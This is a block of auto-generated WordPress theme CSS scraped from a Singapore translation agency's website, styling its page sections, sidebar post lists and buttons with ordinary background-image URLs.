:not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h4, :not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h5, :not(#tve) .tve-theme-96 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h6 { color: var(--tcb-skin-color-4); --tcb-applied-color:var$(--tcb-skin-color-4); }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb3b"] { padding: 0px !important; margin-bottom: 10px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb3d"] { --tcb-applied-color:rgba(0, 0, 0, 0.5); }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb3e"] { padding: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb35"] { font-size: 22px; width: 22px; height: 22px; float: none; padding: 5px !important; margin: 0px auto !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2f"] { float: none; z-index: 3; position: relative; min-width: 219px; margin: 0px auto !important; padding: 6px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb31"] { padding: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb30"] { margin: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb32"] { font-size: 22px; width: 22px; height: 22px; float: none; padding: 5px !important; margin: 0px auto !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb33"] { font-size: 22px; width: 22px; height: 22px; float: none; padding: 5px !important; margin: 0px auto !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb34"] { font-size: 22px; width: 22px; height: 22px; float: none; padding: 5px !important; margin: 0px auto !important; }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb32"] > :first-child { color: var(--tcb-skin-color-4); }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb33"] > :first-child { color: var(--tcb-skin-color-4); }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb34"] > :first-child { color: var(--tcb-skin-color-4); }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb35"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col > .tcb-col { justify-content: center; }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb32"]:hover > :first-child { color: var(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb3c"] { --tcb-applied-color:var$(--tcb-skin-color-3); letter-spacing: 2px; color: var(--tcb-skin-color-3) !important; text-transform: none !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 22px !important; padding-bottom: 20px !important; margin-bottom: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb857f33"] { background-image: url("https://secure.gravatar.com/avatar/1969ee24b27abfc11a0e5c90c28dc7da?s=256&d=mm&r=g&dynamic_author=1") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb85991f"] { width: 320px; float: none; padding: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb85ac30"] { height: 370px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb883718"] { height: 253px; top: 0px; transform: rotate(180deg); }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb8b9f08"] { --tcb-applied-color:rgba(0, 0, 0, 0.16); --g-regular-weight:200; --g-bold-weight:600; font-size: 80px !important; line-height: 1em !important; color: rgba(0, 0, 0, 0.16) !important; font-family: Muli !important; font-weight: var(--g-regular-weight, normal) !important; padding-bottom: 35px !important; margin-bottom: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb8c4f33"] { text-align: left; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb8ccc4d"] { padding: 0px !important; }.tve-theme-96 .bottom-section [data-css="tve-u-16ecb8dd69b"] { padding: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb8de870"] { letter-spacing: 3px; text-transform: uppercase !important; font-size: 14px !important; }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb33"]:hover > :first-child { color: var(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb34"]:hover > :first-child { color: var(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-96 .bottom-section [data-css="tve-u-16ecb84bb35"]:hover > :first-child { color: var(--tcb-skin-color-3) !important; }.tve-theme-96 .bottom-section .section-background { background-color: var(--tcb-skin-color-0) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-96 .top-section .section-background { width: 100% !important; background-color: var(--tcb-skin-color-9) !important; }.tve-theme-96 .top-section .section-content { text-align: center; width: 100% !important; min-height: 377px !important; padding: 40px 0px 0px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9f82fc4"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Team_top-img-6-1.jpg") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9f85b00"] { margin: 0px !important; padding: 0px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9f87900"] { min-height: 480px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9f91104"] { float: none; margin-left: auto !important; margin-right: auto !important; padding: 0px !important; margin-bottom: 30px !important; }:not(#tve) .tve-theme-96 .top-section [data-css="tve-u-16ef9f9350c"] { --tcb-applied-color:var$(--tcb-skin-color-4); color: var(--tcb-skin-color-4) !important; font-size: 40px !important; }:not(#tve) .tve-theme-96 .top-section [data-css="tve-u-16ef9f9bbc8"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9f9d128"] { float: none; padding: 0px !important; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9fb90db"] .tcb-button-link { background-color: var(--tcb-skin-color-0) !important; padding: 26px !important; }.tve-theme-96 .top-section [data-css="tve-u-16ef9fb90db"] { float: none; position: relative; margin: 0px auto -37px !important; z-index: 12 !important; }:not(#tve) .tve-theme-96 .top-section [data-css="tve-u-16ef9fb90db"] .tcb-button-link { line-height: 1.2em; font-size: 18px; }:not(#tve) .tve-theme-96 .top-section [data-css="tve-u-16ef9fb90db"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-3) !important; }.tve-theme-96 .top-section [data-css="tve-u-16efa00ea59"] { height: 18px; top: 0px; transform: rotate(180deg); fill: var(--tcb-skin-color-9); }.tve-theme-96 .top-section [data-css="tve-u-16efa024586"] { float: none; max-width: 750px; margin: 0px auto !important; padding: 1px !important; }.tve-theme-96 #wrapper { --header-background-width:100%; --footer-background-width:100%; }.tve-theme-99 .content-section .section-content { justify-content: center; display: flex; flex-direction: column; padding: 20px 10px !important; min-height: 600px !important; }.tve-theme-99 .top-section .section-background { width: 100% !important; background-image: none !important; background-color: transparent !important; }.tve-theme-99 #content { padding: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2b"] { margin-left: -20px; padding: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] { margin: 0px 0px 15px !important; background-color: transparent !important; }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] p, :not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] li, :not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] blockquote, :not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] address, :not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] .tcb-plain-text, :not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] label { font-style: normal; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] p { padding: 0px !important; margin: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2a"] h3 { padding: 0px !important; margin: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col { padding-left: 20px; }.tve-theme-99 .bottom-section [data-css="tve-u-16e8d0bd13f"] { text-align: center; padding: 0px !important; background-image: none !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb26"] { padding: 0px 20px 20px !important; margin: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb27"] { border-bottom-left-radius: 6px; overflow: hidden; border-bottom-right-radius: 6px; background-color: transparent !important; background-image: none !important; }:not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] p, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] li, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] blockquote, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] address, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] .tcb-plain-text, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] label, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h1, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h2, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h3, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h4, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h5, :not(#tve) .tve-theme-99 .bottom-section .thrv-content-box [data-css="tve-u-16ecb84bb29"] h6 { color: var(--tcb-skin-color-4); --tcb-applied-color:var$(--tcb-skin-color-4); }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb3b"] { padding: 0px !important; margin-bottom: 10px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb3d"] { --tcb-applied-color:rgba(0, 0, 0, 0.5); }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb3e"] { padding: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb35"] { font-size: 22px; width: 22px; height: 22px; float: none; padding: 5px !important; margin: 0px auto !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2f"] { float: none; z-index: 3; position: relative; min-width: 219px; margin: 0px auto !important; padding: 6px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb31"] { padding: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb30"] { margin: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb32"] { font-size: 22px; width: 22px; height: 22px; float: none; padding: 5px !important; margin: 0px auto !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb33"] { font-size: 22px; width: 22px; height: 22px; float: none; padding: 5px !important; margin: 0px auto !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb34"] { font-size: 22px; width: 22px; height: 22px; float: none; padding: 5px !important; margin: 0px auto !important; }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb32"] > :first-child { color: var(--tcb-skin-color-4); }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb33"] > :first-child { color: var(--tcb-skin-color-4); }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb34"] > :first-child { color: var(--tcb-skin-color-4); }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb35"] > :first-child { color: var(--tcb-skin-color-4); }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb2b"] > .tcb-flex-col > .tcb-col { justify-content: center; }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb32"]:hover > :first-child { color: var(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb3c"] { --tcb-applied-color:var$(--tcb-skin-color-3); letter-spacing: 2px; color: var(--tcb-skin-color-3) !important; text-transform: none !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 22px !important; padding-bottom: 20px !important; margin-bottom: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb857f33"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/author_image.png?dynamic_author=1") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb85991f"] { width: 320px; float: none; padding: 0px !important; margin-left: auto !important; margin-right: auto !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb85ac30"] { height: 370px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb883718"] { height: 253px; top: 0px; transform: rotate(180deg); }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb8b9f08"] { --tcb-applied-color:rgba(0, 0, 0, 0.16); --g-regular-weight:200; --g-bold-weight:600; font-size: 80px !important; line-height: 1em !important; color: rgba(0, 0, 0, 0.16) !important; font-family: Muli !important; font-weight: var(--g-regular-weight, normal) !important; padding-bottom: 35px !important; margin-bottom: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb8c4f33"] { text-align: left; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb8ccc4d"] { padding: 0px !important; }.tve-theme-99 .bottom-section [data-css="tve-u-16ecb8dd69b"] { padding: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb8de870"] { letter-spacing: 3px; text-transform: uppercase !important; font-size: 14px !important; }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb33"]:hover > :first-child { color: var(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb34"]:hover > :first-child { color: var(--tcb-skin-color-3) !important; }:not(#tve) .tve-theme-99 .bottom-section [data-css="tve-u-16ecb84bb35"]:hover > :first-child { color: var(--tcb-skin-color-3) !important; }.tve-theme-99 .bottom-section .section-background { background-color: var(--tcb-skin-color-0) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-99 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 131px !important; padding: 20px !important; }:not(#tve) .tve-theme-99 .content-section [data-css="tve-u-16ed08c8eaa"] { --tcb-applied-color:var$(--tcb-skin-color-3); color: rgb(5, 5, 65) !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 32px !important; }.tve-theme-99 .content-section [data-css="tve-u-16ed08ce675"] { padding: 0px !important; margin-bottom: 30px !important; }.tve-theme-99 .content-section [data-css="tve-u-16ed091ce22"] { padding: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-99 .content-section [data-css="tve-u-16ed0ae5266"] { font-size: 16px !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff785751"] { color: var(--tcb-skin-color-0) !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff79dd19"] { width: 375px; float: none; margin: 0px auto !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff79dd1c"] { margin-top: 0px; margin-left: 0px; }.tve-theme-99 .main-container { background-color: transparent !important; padding: 20px 10px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff810185"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-99 #content .main-content-background { background-color: transparent !important; }:not(#tve) .tve-theme-99 .content-section [data-css="tve-u-16eff83a887"] input { border: none; border-radius: 0px; overflow: hidden; color: rgba(0, 0, 0, 0.6); --tcb-applied-color:rgba(0, 0, 0, 0.6); font-size: 12px; }.tve-theme-99 .content-section [data-css="tve-u-16ea67081c1"] { border-radius: 0px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.22); padding: 5px !important; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-99 .content-section [data-css="tve-u-16eff83a885"] button { border-radius: 0px; overflow: hidden; border-color: rgb(132, 132, 132); font-size: 16px; letter-spacing: 1px; background-image: none !important; background-color: var(--tcb-skin-color-0) !important; padding: 12px !important; }:not(#tve) .tve-theme-99 .content-section [data-css="tve-u-16eff83a885"]:hover button { background-color: var(--tcb-skin-color-0) !important; background-image: linear-gradient(rgba(255, 255, 255, 0.06), rgba(255, 255, 255, 0.06)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff83a886"] { float: left; z-index: 3; position: relative; top: 0px; margin-right: auto !important; margin-left: auto !important; padding-left: 5px !important; padding-right: 5px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff83a887"] input { letter-spacing: 1px; background-color: transparent !important; padding: 12px !important; }:not(#tve) .tve-theme-99 .content-section [data-css="tve-u-16eff83a887"]:hover input { color: rgb(20, 20, 20) !important; --tcb-applied-color:rgb(20, 20, 20) !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff851c70"] { text-align: center; padding: 40px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff810185"] { padding: 0px !important; }.tve-theme-99 .content-section [data-css="tve-u-16eff85bbea"] { margin: 0px !important; }.tve-theme-99 #wrapper { --footer-background-width:100%; --header-background-width:100%; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc12e00f"] { background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; padding-top: 14px !important; padding-bottom: 14px !important; padding-left: 21px !important; }.tve-theme-101 .top-section .section-background { background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: repeat, no-repeat !important; --background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto,auto auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:repeat,no-repeat !important; --tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/masterhead-bg.png"), linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; }.tve-theme-101 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 204px !important; }:not(#tve) .tve-theme-101 .top-section [data-css="tve-u-176cc156777"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc16e393"] { background-image: linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(169, 208, 236, 0.5), rgba(169, 208, 236, 0.5)) !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc17421c"] { margin-top: 0px !important; margin-bottom: 25px !important; padding: 0px !important; }:not(#tve) .tve-theme-101 .sidebar-section [data-css="tve-u-176cc184605"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; font-size: 22px !important; line-height: 1.12em !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc184607"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc1bbadd"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 20px !important; }:not(#layout) .tve-theme-101 #wrapper { --layout-content-width:1214px; --layout-background-width:1214px; }.tve-theme-101 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"] { padding: 26px 26px 30px !important; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc2210b3"] { color: inherit !important; --tve-applied-color: inherit !important; font-size: inherit !important; font-family: inherit !important; }:not(#tve) .tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc230953"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc234e07"] { padding: 0px !important; margin-bottom: 4px !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc24acbd"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc25b1eb"] { background-image: linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(225, 243, 255, 0.5), rgba(225, 243, 255, 0.5)) !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc2607f3"] { --tve-border-width:10px; background-image: linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(235, 96, 64), rgb(235, 96, 64)) !important; padding-top: 14px !important; padding-bottom: 14px !important; padding-left: 21px !important; border-left: 10px solid rgb(0, 84, 163) !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc2627fa"] { margin-top: 0px !important; padding: 0px !important; margin-bottom: 25px !important; }:not(#tve) .tve-theme-101 .sidebar-section [data-css="tve-u-176cc26cf5e"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; font-size: 22px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc26cf61"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-17575b0241b"] { --form-color:none; padding: 10px 22px 22px !important; margin-top: 0px !important; margin-bottom: 0px !important; --tcb-local-color-5e279:rgb(108, 174, 224) !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-17575b0241a"] .tcb-button-link { border-radius: 5px; overflow: hidden; background-color: rgb(19, 114, 211) !important; --background-color:rgb(19, 114, 211) !important; --tve-applied-background-color:rgb(19, 114, 211) !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-17575b0241a"] { display: block; max-width: 100%; width: 100%; --tve-border-radius:5px; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc2c303e"] { margin-top: 0px !important; margin-bottom: 25px !important; padding: 0px !important; }:not(#tve) .tve-theme-101 .sidebar-section [data-css="tve-u-176cc2d5706"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; --tve-applied-color:rgb(255, 255, 255) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 22px !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc2d5709"] { --tcb-applied-color:rgb(255, 255, 255) !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc2db154"] { background-image: linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(0, 84, 163), rgb(0, 84, 163)) !important; padding: 14px 1px 14px 21px !important; }:not(#tve) .tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc2fc19b"] { color: rgb(0, 84, 163) !important; --tcb-applied-color:rgb(0, 84, 163) !important; --tve-applied-color:rgb(0, 84, 163) !important; }:not(#tve) .tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc30349f"] { font-size: 11px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc304195"] { max-width: 36.9%; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc318f81"] { max-width: 83px; margin: 0px !important; padding: 0px !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list .thrv-content-box [data-css="tve-u-176cc31a4ca"] { min-height: 70px; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc326592"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://www.translationsingapore.com/wp-content/uploads/2020/10/Population-of-Chinese-in-Indonesia-768x1920-1-150x150.jpg?dynamic_featured=1&size=thumbnail") !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc336eaa"] { max-width: 63.1%; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc343a80"] { padding-top: 0px !important; padding-bottom: 0px !important; }.tve-theme-101 .sidebar-section [data-css="tve-u-176cc212091"].tcb-post-list [data-css="tve-u-176cc344b6d"] { margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-101 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-101 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 13px !important; }.tve-theme-101 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-101 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 0px !important; }.tve-theme-101 .sidebar-section .tcb-post-list[data-css="tve-u-176cc212091"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-88 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-88 .main-container { padding: 20px 10px !important; }.tve-theme-88 .bottom-section .section-background { clip-path: url("#clip-bottom-6e0e5c2414734"); background-image: linear-gradient(var(--tcb-skin-color-9), var(--tcb-skin-color-9)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat 